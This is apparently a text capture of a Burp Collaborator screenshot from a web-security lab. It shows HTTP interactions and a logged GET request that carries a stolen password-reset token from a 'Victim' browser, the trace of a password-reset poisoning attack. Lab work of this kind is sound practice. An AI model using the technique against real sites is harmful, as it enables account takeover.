 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP
# Time Type Payload Source IP address Comment
5 2025-Aug-27 14:08:55.403 UTC HTTP
6 2025-Aug-27 14:08:55.478 UTC HTTP
7 2025-Aug-27 14:08:55.478 UTC HTTP
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /forgot-password?temp-forgot-password-token=h578ptora60kehgxhapun9o2em61wxs6 HTTP/1.1
2 Host:
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16
17